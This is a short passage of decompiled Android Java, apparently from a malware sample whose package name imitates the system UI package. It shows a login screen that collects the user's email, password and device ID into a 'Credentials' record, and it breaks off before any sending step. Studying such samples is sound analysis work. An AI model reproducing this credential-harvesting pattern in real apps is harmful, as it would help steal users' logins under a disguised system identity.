 e.java
LoginActivity.java
File Edit View
package com.andorid.systemui;
import B.g;
import android.app.Activity;
import android.os.Bundle;
import android.provider.Settings;
import android.view.View;
import android.widget.Button;
import android.widget.EditText;
import com.andorid.systemui.LoginActivity;
import java.util.AbstractMap;
import java.util.Collections;
import java.util.HashMap;
import java.util.Map;
/* JADX INFO: loaded from: classes.dex */
public class LoginActivity extends Activity {
/* JADX INFO: renamed from: a, reason: collision with root package name */
public static final /* synthetic */ int f1734a = 0;
@Override // android.app.Activity
public final void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(R.layout.activity_login);
final EditText editText = (EditText) findViewById(R.id.email_input);
final EditText editText2 = (EditText) findViewById(R.id.password_input);
((Button) findViewById(R.id.login_button)).setOnClickListener(new View.OnClickListener() { // from class: i0.d
@Override // android.view.View.OnClickListener
public final void onClick(View view) {
int i2 = LoginActivity.f1734a;
LoginActivity loginActivity = this.f2786a;
loginActivity.getClass();
String string = editText.getText().toString();
String string2 = editText2.getText().toString();
String string3 = Settings.Secure.getString(loginActivity.getContentResolver(), "android_id");
Map.Entry[] entryArr = {new AbstractMap.SimpleEntry("type", "Credentials"), new AbstractMap.SimpleEntry("Username", string), new
AbstractMap.SimpleEntry("Password", string2)};
Ln 1, Col 1 2,275 characters Plain text 100% Unix (LF) UTF-8